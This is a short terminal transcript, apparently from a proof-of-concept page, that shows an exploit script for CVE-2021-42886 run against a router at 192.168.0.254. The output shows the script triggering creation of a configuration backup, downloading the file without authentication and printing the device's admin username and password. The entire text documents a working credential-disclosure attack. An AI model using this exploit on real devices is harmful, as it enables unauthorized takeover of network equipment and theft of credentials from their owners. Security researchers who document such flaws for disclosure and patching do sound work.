 $ ls
cve_2021_42886.sh
$ ./cve_2021_42886.sh 192.168.0.254
[*] Target: 192.168.0.254
[+] Sending creation request....
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100    11    0    11    0     0     10      0 --:--:--  0:00:01 --:--:--    10
[+] Creation Request Sent
[+] Requesting the File......
./cve_2021_42886.sh: line 30: warning: command substitution: ignored null byte in input
[+] File Requested
[+] File saved to Config-EX1200T-20210402.dat
        [*] Username and Password:
admin
1337
$